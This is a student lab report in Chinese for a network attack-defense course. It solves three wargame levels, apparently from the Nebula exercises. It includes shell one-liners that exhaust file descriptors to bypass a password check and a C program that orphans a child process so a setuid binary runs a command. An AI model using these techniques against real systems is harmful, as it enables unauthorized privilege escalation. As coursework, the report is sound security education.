《网络攻防实战》实验报告

第 7 次实验： WARGAME

姓名： 罗嘉璐

学号： 211220047

21 级 计算机科学与技术 系

邮箱： 211220047@smail.nju.edu.cn

时间：2023.11.19
- 实验目的
获得11，18，19关的flag。
- 实验内容
Level11:
观察代码发现process函数是一个简单的解密函数，先输入一个整数，如果小于1024，调用fread()，大于或等于1024，打开一个文件描述符，把内容复制到这个文件中，执行process()函数
解密脚本：


Level18:
分析代码，如果fopen打开失败，会登录用户。尝试删除密码文件，但是无法删除。
为了让fopen失败，还可以耗尽文件描述符，密码文件无法分配到文件描述符。
首先看一个进程可以打开多少个文件描述符，一共1024个文件描述符。

编写代码：
echo "`python -c 'print("login me\n"*1021 + "shell")'`" | /home/flag18/flag18 -v -d /tmp/log
出现了报错信息
关闭日志文件，释放其文件描述符
echo "`python -c 'print("login me\n"*1021 + "closelog\n" + "shell")'`" | /home/flag18/flag18 -v -d /tmp/log

--rcfile选项可以强制Bash从文件而不是~/.bashrc中读取和执行命令
echo "`python -c 'print("login me\n"*1021 + "closelog\n" + "shell")'`" | /home/flag18/flag18 --rcfile -d /tmp/log

需要调用可执行文件。成功获得flag。

Level19:
读代码，发现首先用getpid()获得父进程的pid，然后根据这个pid找到文件，如果是root里面的就执行shell。
渗透代码如下：
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
int main()
{
pid_t pid;
pid = fork();
char *argvs[] = {"/bin/sh","-c","getflag>/tmp/flag19_output",NULL}; //将getflag的内容重定向到/tmp/flag19_output中

if(pid == 0) //如果pid==0，则是子进程
{
execve("/home/flag19/flag19",argvs,NULL);
}else if(pid > 0){ //返回给父进程时，直接结束父进程，子进程就成了孤儿进程了
exit(0);
}
return 0;
}
